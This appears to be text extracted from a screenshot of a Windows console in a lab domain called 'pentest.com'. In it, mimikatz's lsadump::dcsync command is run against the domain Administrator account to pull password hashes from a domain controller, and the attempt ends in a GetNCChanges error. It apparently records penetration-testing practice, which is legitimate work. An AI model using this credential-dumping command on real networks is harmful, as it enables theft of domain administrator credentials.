 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\Marcus>